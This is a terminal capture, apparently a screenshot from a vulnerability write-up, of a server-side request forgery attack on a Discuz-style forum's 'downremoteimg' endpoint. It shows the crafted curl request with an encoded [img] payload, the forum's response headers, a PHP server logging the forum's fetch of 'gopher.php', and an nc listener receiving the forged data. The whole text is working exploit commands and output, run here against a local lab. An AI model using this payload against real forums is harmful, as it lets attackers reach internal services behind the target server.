 fish /Users/ricter (fish)
>>> ~ curl 'http://127.0.0.1:8899/forum.php?mod=ajax&ac
tion=downremoteimg&message=%5Bimg%3D1%2C1%5Dhttp%3A%2f%
2f127.0.0.1%3A9999%2fgopher.php%3Fa.jpg%5B%2fimg%5D' -v
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 8899 (#0)
> GET /forum.php?mod=ajax&action=downremoteimg&message=
%5Bimg%3D1%2C1%5Dhttp%3A%2f%2f127.0.0.1%3A9999%2fgopher
.php%3Fa.jpg%5B%2fimg%5D HTTP/1.1
> Host: 127.0.0.1:8899
> User-Agent: curl/7.48.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.8.0
< Date: Thu, 02 Jun 2016 02:09:31 GMT
< Content-Type: text/html; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.15
< Set-Cookie: GIQJ_2132_saltkey=D6Yy3119; expires=Sat,
02-Jul-2016 02:09:16 GMT; Max-Age=2592000; path=/; http
only
< Set-Cookie: GIQJ_2132_lastvisit=1464829756; expires=S
at, 02-Jul-2016 02:09:16 GMT; Max-Age=2592000; path=/
fish /Users/ricter (fish)
>>> ~ nc -lvv 2333 10:08:32
test
>>> ~ 10:09:31
php /private/tmp (php)
Last login: Thu Jun  2 10:08:28 on ttys002
You have new mail.
>>> ~ cd /tmp/ 10:09:07
>>> /tmp php -S 0.0.0.0:9999 10:09:08
PHP 5.6.15 Development Server started at Thu Jun  2 10:
09:09 2016
Listening on http://0.0.0.0:9999
Document root is /private/tmp
Press Ctrl-C to quit.
[Thu Jun  2 10:09:16 2016] 127.0.0.1:49192 [302]: /goph
er.php?a.jpg